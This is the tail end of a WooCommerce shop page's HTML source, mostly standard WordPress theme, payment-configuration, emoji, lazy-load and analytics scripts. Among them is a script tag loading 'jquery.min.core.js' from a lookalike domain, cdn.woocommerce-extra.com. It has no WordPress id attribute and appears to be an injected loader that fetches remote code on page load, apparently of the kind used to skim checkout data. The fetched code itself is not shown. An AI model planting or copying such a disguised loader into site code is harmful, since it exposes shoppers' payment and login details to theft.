<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22d16f4e1e73%22%2C%22initWooPayNonce%22%3A%221393d0d318%22%2C%22saveUPEAppearanceNonce%22%3A%22ced9fd44cd%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_38ef4d841b148e85c4718515e682e0%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22024501fc30%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2227336e5e41%22%2C%22woopaySessionNonce%22%3A%2267fd88b06f%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22kmMEyPGPOzHU%5C%2FV8qPvr0SXelwipYogZShyFIHWq1wuiKcmlh5SamCnyJpxKX2NecwYdMn62%2B40lccJS2wxS5I8aZITVSykfhc2Qh4lbfzOcbX8J5rgsGTn8VszZhj30VVFZ2jwTkGb9f730YcAY9hREa86%2BSfBehSiwTv%5C%2FvQtHwng1jLMi6J1pcgLLW99qXR7kmUqYtrvi4F%2BFp97mBqFwkmq4Ggd9w79AaABgLzAVRAFUn%5C%2FrJcXpgHMMgIEApIi1tgm%2BBtR0nG7cIyRjP2dyK3N1ULUEf5j4RFq1IYvEOgpMVYSM3MRuUJwSA5v4hRFEE84vtbtqYlsvVD630A3sWEYBJOkF%2BULDB2GHUIymSR%2BN1sTOqkrZgSCQ2SJIXiUMEd5BYxJRzOJ7EUTYpkerCsf7JmWcVy9FR%2By9ACoF5A%2BxEj4mU93avD45Or9NM6AAlrjgq8iWU5Mcd2CNcH3YEgsibCG7S4vph%2Bt1kIUYYOmVdOSINybDgaKSzZRLNtIoutypKBy3Y4c1yGL%5C%2FeA4qjNLIww5rVvsCp4c6JUgIhM%3D%22%2C%22iv%22%3A%22f0tlO2HvO%5C%2F6bnq6jVEqWng%3D%3D%22%2C%22hash%22%3A%22MTk4ODQ1MTZmNzVmMGQ5YmU5NGJjZGM5YjBjYTNlZDI3Nzc3Mjg1NGJhZTBjMDExZmFjZGU0ZjNmYTY2MDAyZg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 10:04:09 -->